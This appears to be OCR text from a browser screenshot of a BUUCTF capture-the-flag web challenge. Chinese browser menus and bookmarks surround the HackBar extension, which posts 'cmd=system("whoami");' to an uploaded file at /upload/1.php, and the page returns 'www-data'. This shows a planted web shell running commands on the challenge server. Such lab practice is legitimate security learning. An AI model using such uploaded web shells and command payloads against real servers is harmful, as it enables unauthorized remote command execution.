 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
哔哩哔哩 ( ゜- ゜)つロ 干杯~-bil
BUUCTF在线评测
fe26714a-ea08-4a5c-9f95-b5f96
http://fe26714a-ea08-4a5c-9f95
附加组件管理器
fe26714a-ea08-4a5c-9f95-b5f96970a5f0.node5.buuoj.cn:81/upload/1.php
火狐官方站点 新手上路 常用网址 京东商城 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前置知识杂烩 (10条消息) [GXYCTF2... 站酷ZCOOL-设计师互... BUUCTF在线评测 其他书签 移动设备上的书签
www-data
1
10.0
K/s
5.1
K/s
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar 1
Load URL
http://fe26714a-ea08-4a5c-9f95-b5f96970a5f0.node5.buuoj.cn:81/upload/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system("whoami");
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: fe26714a-ea08-4a5c-9f95-b5f96970a5f0.node5.buuoj.cn:81
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://fe26714a-ea08-4a5c-9f95-b5f96970a5f0.node5.buuoj.cn:81/favicon.ico [HTTP/1.1 404 Not Found 0ms]